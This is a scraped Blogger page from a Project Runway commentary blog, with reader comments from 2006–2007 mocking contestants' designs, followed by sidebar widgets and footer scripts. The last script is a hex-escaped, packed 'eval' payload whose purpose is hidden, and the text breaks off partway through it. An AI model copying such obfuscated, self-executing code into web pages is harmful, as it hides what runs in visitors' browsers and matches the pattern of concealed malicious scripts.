<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/115648465170710110' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c115648483172317889'>
<a name='c115648483172317889'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-115648483172317889'>
<p>
Vincent on Uli's Mom "She has a very European air about her."<BR/><BR/>Not shit Sherlock.  She's from Germany.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/08/our-mud-masks-cracked-in-shock.html?showComment=1156484820000#c115648483172317889' title='comment permalink'>
8/25/06, 1:47&#8239;AM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/115648483172317889' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c115650727866346130'>
<a name='c115650727866346130'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/03579624568142439777" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-115650727866346130-03579624568142439777"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhmsaYiGi-PeafVvD8eBqSrvUAOpCfkM41KcC2wMfyyCKKgQn7ByTiegz3jlf6M2vTaE0g_nUCbK4RfHwgO5nUJyOKq75h2WOlnm9AYPCNjLBSiczFMOrj1lEsPM2R8gQ/s45-c/015.JPG" alt="" title="katiecoo">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhmsaYiGi-PeafVvD8eBqSrvUAOpCfkM41KcC2wMfyyCKKgQn7ByTiegz3jlf6M2vTaE0g_nUCbK4RfHwgO5nUJyOKq75h2WOlnm9AYPCNjLBSiczFMOrj1lEsPM2R8gQ/s45-c/015.JPG" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/03579624568142439777' rel='nofollow'>katiecoo</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-115650727866346130'>
<p>
LMAO annabelle!  I thought the same thing--she barely speaks English, was that your first clue Vincent?  And what's "European" about that dress?
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/08/our-mud-masks-cracked-in-shock.html?showComment=1156507260000#c115650727866346130' title='comment permalink'>
8/25/06, 8:01&#8239;AM
</a>
<span class='item-control blog-admin pid-1118038058'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/115650727866346130' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c115651611764033509'>
<a name='c115651611764033509'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/11023886873129498637" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-115651611764033509-11023886873129498637"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//3.bp.blogspot.com/-Ak76C4fZxK0/ZZM94E_F2WI/AAAAAAAAQDo/LANSI3z8Xdw9CnMoZRsqhZ4U_wjb_7gCQCK4BGAYYCw/s35/IMG_6830.HEIC" alt="" title="Kim in Oregon">

<noscript><img src="//3.bp.blogspot.com/-Ak76C4fZxK0/ZZM94E_F2WI/AAAAAAAAQDo/LANSI3z8Xdw9CnMoZRsqhZ4U_wjb_7gCQCK4BGAYYCw/s35/IMG_6830.HEIC" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/11023886873129498637' rel='nofollow'>Kim in Oregon</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-115651611764033509'>
<p>
I don't understand other blogs that think that Vincent's dress was winworthy. Love your blog!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/08/our-mud-masks-cracked-in-shock.html?showComment=1156516080000#c115651611764033509' title='comment permalink'>
8/25/06, 10:28&#8239;AM
</a>
<span class='item-control blog-admin pid-344733471'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/115651611764033509' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c115652389356589564'>
<a name='c115652389356589564'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-115652389356589564'>
<p>
I don't know if i can live in a world where Captain Baskethat Vincent wins a contest for designing for the everyday woman.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/08/our-mud-masks-cracked-in-shock.html?showComment=1156523880000#c115652389356589564' title='comment permalink'>
8/25/06, 12:38&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/115652389356589564' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c115661180672137478'>
<a name='c115661180672137478'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-115661180672137478'>
<p>
"Her breasts look like they're about to take off and fly south for the winter."<BR/><BR/>OMG!  HAhahahahahahhahaha!<BR/><BR/>Oh, thank you ProjectRunGay!  Now I can start my day on that laugh.  Hilarious.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/08/our-mud-masks-cracked-in-shock.html?showComment=1156611780000#c115661180672137478' title='comment permalink'>
8/26/06, 1:03&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/115661180672137478' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c115665505282380281'>
<a name='c115665505282380281'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-115665505282380281'>
<p>
I think he was channeling Sally Field in "The Flying Nun"... it is soooo Sister Batrille...
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/08/our-mud-masks-cracked-in-shock.html?showComment=1156655040000#c115665505282380281' title='comment permalink'>
8/27/06, 1:04&#8239;AM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/115665505282380281' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c115773216350564824'>
<a name='c115773216350564824'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/13006772374766440629" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-115773216350564824-13006772374766440629"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//3.bp.blogspot.com/_XMHGDIVLPkM/SatWpKCZToI/AAAAAAAAAAw/zJHH0BHNGK0/S45-s35/Rhonda.jpg" alt="" title="Rhonda J. Greenhaw Wood">

<noscript><img src="//3.bp.blogspot.com/_XMHGDIVLPkM/SatWpKCZToI/AAAAAAAAAAw/zJHH0BHNGK0/S45-s35/Rhonda.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/13006772374766440629' rel='nofollow'>Rhonda J. Greenhaw Wood</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-115773216350564824'>
<p>
koo koo ka choo...laura is hilarious!  what a smart comparison to mrs. r, you boys are my new little drug!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/08/our-mud-masks-cracked-in-shock.html?showComment=1157732160000#c115773216350564824' title='comment permalink'>
9/8/06, 12:16&#8239;PM
</a>
<span class='item-control blog-admin pid-1307799938'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/115773216350564824' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1400031492244830913'>
<a name='c1400031492244830913'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/10764028091646490518" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1400031492244830913-10764028091646490518"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Roxy">

</a></span></div>
<a href='https://www.blogger.com/profile/10764028091646490518' rel='nofollow'>Roxy</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-1400031492244830913'>
<p>
First, yeah, Jeff's an asshole, but the passive-aggressive weenie deserved it, and so did her artsy-craftsy daughter. And Vinnie's dress was god-awful; the only costume that deserved a ribbon was Kane's mom's, designed by Uli, I think.<br /><br />Vincent Libretti is a total nutcase. If I hear one more "It turns me on!" I think I'll smack my head against my living room wall.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/08/our-mud-masks-cracked-in-shock.html?showComment=1168284540000#c1400031492244830913' title='comment permalink'>
1/8/07, 2:29&#8239;PM
</a>
<span class='item-control blog-admin pid-333058105'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/1400031492244830913' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
</dl>
</div>
<p class='comment-footer'>
<a href='https://www.blogger.com/comment/fullpage/post/31498548/115643365144821770' onclick=''>Post a Comment</a>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
</div></div>
</div><!-- /main-wrapper -->
<div class='sidebar-wrapper'>
<div class='sidebar section' id='sidebar'><div class='widget Followers' data-version='1' id='Followers1'>
<h2 class='title'>Followers</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/31498548?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3den\x26origin\x3dhttps://projectrungay.blogspot.com");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/31498548?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3den\x26origin\x3dhttps://projectrungay.blogspot.com");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://projectrungay.blogspot.com/2008/07/congratulations.html' target='_blank'>
<img alt='Congratulations, Kenley!' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi4ibTAKrcqQvUcR-NcGfEc5PlW2JfD-qSwjLppLJlmZe7laJZSe_qt4g-pmM-uxabV8ZqsD_6w9L85jzys_-LX_OBVIJcfnXMjiuI0FH0E2TsB6gG0XUqRZ-jT8pyVUXAKvsXGTA/s72-c/7.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://projectrungay.blogspot.com/2008/07/congratulations.html'>Congratulations, Kenley!</a></div>
<div class='item-snippet'>Well, we&#39;ve had three challenges so far and we feel we&#39;re ready to make an assessment. Ready? Here it is. This group of designers is...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://projectrungay.blogspot.com/2008/01/what-fu.html' target='_blank'>
<img alt='What the Fu--?!' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjAXuVB3ZQ98D5vXH8ph1m2a_k5qCBaT-kUwFhP0Q8sBbW0gEkMmhdl9_YOJVNVZ2dRKD8INhOfVkCCWyFKavk3N6vm1-U5x6bezk2EGpyV27I6bGd6vuaZ8VYMHIaQ1cGs5bA2Dw/s72-c/PR9.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://projectrungay.blogspot.com/2008/01/what-fu.html'>What the Fu--?!</a></div>
<div class='item-snippet'>How can you eliminate someone with that hair, judges? That is some Straight Outta Newark  right there. He looks like one of the Gotti boys. ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://projectrungay.blogspot.com/2008/01/well-lets-see-how-much-we-can-fight.html' target='_blank'>
<img alt='Well! Let&#39;s see how much we can fight over THIS one!' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi_8faU7x8HYFqRc9FOS7NJL09gOBmCbVwuIHjQGO2iVx941ou5kDxjYfCr3Go3BFJkksPqQOKncccW3bJ404thkZWLMjfD7ucrP59FpTvsQG9jUYLoKr75HgKT0i0NHkEUkR6r9Q/s72-c/PR6.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://projectrungay.blogspot.com/2008/01/well-lets-see-how-much-we-can-fight.html'>Well! Let's see how much we can fight over THIS one!</a></div>
<div class='item-snippet'>&quot;So, Maddie, who did you choose?&quot; &quot;Christian!  I am going to hug him and squeeze him and call him my BESTEST  FRIEND!&quot; ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://projectrungay.blogspot.com/2008/01/chic-p.html' target='_blank'>
<img alt='Chic P' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgQDQdkMjfKx8rvwg1wC5YEyeNLL2KDZw76F27cidLwAs097HqqPuCqyhe7c0Ns4yiLNqbKht20OR8TB3E58FOZ9gDv6jDAuo2M8yN_OEf4ThyU1iXM6QBPYs0G6IzUsc3PxugOdA/s72-c/pr5.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://projectrungay.blogspot.com/2008/01/chic-p.html'>Chic P</a></div>
<div class='item-snippet'>Honey, none of us needed to see that. This, on the other hand, was a joy to behold - and a bit of a shock. We admit it, even after all this ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://projectrungay.blogspot.com/2008/05/in-or-out-sarah-jessica-parker_12.html' target='_blank'>
<img alt='In or Out: Sarah Jessica Parker' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhUiRsOP7dKnkJyeOsnlhCRDwDpa0BpgFw-SrfHo_FvJjO7p7RYuBi1PZroGmx2I1j72RMsKJBZlW3iUph7omJpJrH3hFPL-0oOUTOTB-fwZeE-kIhgjFaSF2ziE-eGOeaAlZJo/s72-c/SarahJessicaParker_SATC_1.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://projectrungay.blogspot.com/2008/05/in-or-out-sarah-jessica-parker_12.html'>In or Out: Sarah Jessica Parker</a></div>
<div class='item-snippet'>Well, everyone else will be talking about this today so god forbid we neglect to share our opinions. Here&#39;s SJP doing double duty as bot...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div><!-- /sidebar-wrapper -->
</div><!-- /ct-wrapper -->
</div><!-- /outer-wrapper -->
<div class='clr'></div>
<div id='footer'>
<div class='ct-wrapper'>
<div class='footer no-items section' id='footer1'></div>
<div class='footer no-items section' id='footer2'></div>
<div class='footer no-items section' id='footer3'></div>
<div class='clr'></div>
</div><!-- /ct-wrapper -->
</div><!-- footer -->
<div class='footer-credits'>
<div class='ct-wrapper' id='copyr' itemscope='' itemtype='http://schema.org/WPFooter'>
<span id='mycontent2'>Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> | Distributed By <a href='https://www.blogger.com' rel='dofollow' style='color:#fff;' target='_blank'>Blogger Templates</a>
</span>
</div>
</div><!-- footer-credits -->
</div>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-112207273-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script type='text/javascript'>
      //<![CDATA[
      window.selectnav=function(){return function(p,q){var a,h=function(b){var c;b||(b=window.event);b.target?c=b.target:b.srcElement&&(c=b.srcElement);3===c.nodeType&&(c=c.parentNode);c.value&&(window.location.href=c.value)},k=function(b){b=b.nodeName.toLowerCase();return"ul"===b||"ol"===b},l=function(b){for(var c=1;document.getElementById("selectnav"+c);c++){}return b?"selectnav"+c:"selectnav"+(c-1)},n=function(b){g++;var c=b.children.length,a="",d="",f=g-1;if(c){if(f){for(;f--;){d+=r}d+=" "}for(f=0;f<c;f++){var e=b.children[f].children[0];if("undefined"!==typeof e){var h=e.innerText||e.textContent,i="";j&&(i=-1!==e.className.search(j)||-1!==e.parentElement.className.search(j)?m:"");s&&!i&&(i=e.href===document.URL?m:"");a+='<option value="'+e.href+'" '+i+">"+d+h+"</option>";t&&(e=b.children[f].children[1])&&k(e)&&(a+=n(e))}}1===g&&o&&(a='<option value="">'+o+"</option>"+a);1===g&&(a='<select class="selectnav" id="'+l(!0)+'">'+a+"</select>");g--;return a}};if((a=document.getElementById(p))&&k(a)){document.documentElement.className+=" js";var d=q||{},j=d.activeclass||"active1",s="boolean"===typeof d.autoselect?d.autoselect:!0,t="boolean"===typeof d.nested?d.nested:!0,r=d.indent||"\u2192",o=d.label||"- Navigation -",g=0,m=" selected ";a.insertAdjacentHTML("afterend",n(a));a=document.getElementById(l());a.addEventListener&&a.addEventListener("change",h);a.attachEvent&&a.attachEvent("onchange",h)}}}();(jQuery);
      //]]></script>
<!--Menu To Drop Down Started-->
<script type='text/javascript'>
      //<![CDATA[
      $(document).ready(function(){
        selectnav('naveg', {
          label: 'Select Here ',
          nested: true,
          autoselect: false,
          indent: '-'
        });
      });
      //]]></script>
<script>//<![CDATA[
var _iLgEZ2= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x74\x20\x79\x3d\x5b\x22\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x51\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x31\x70\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x31\x6e\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x7a\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x51\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x44\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x44\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x6e\x5c\x5c\x31\x6d\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x31\x73\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x50\x5c\x5c\x31\x64\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x31\x75\x5c\x5c\x48\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x31\x42\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x31\x4a\x5c\x5c\x31\x63\x5c\x5c\x48\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x55\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x31\x49\x5c\x5c\x48\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x53\x22\x2c\x22\x5c\x5c\x39\x22\x2c\x22\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x71\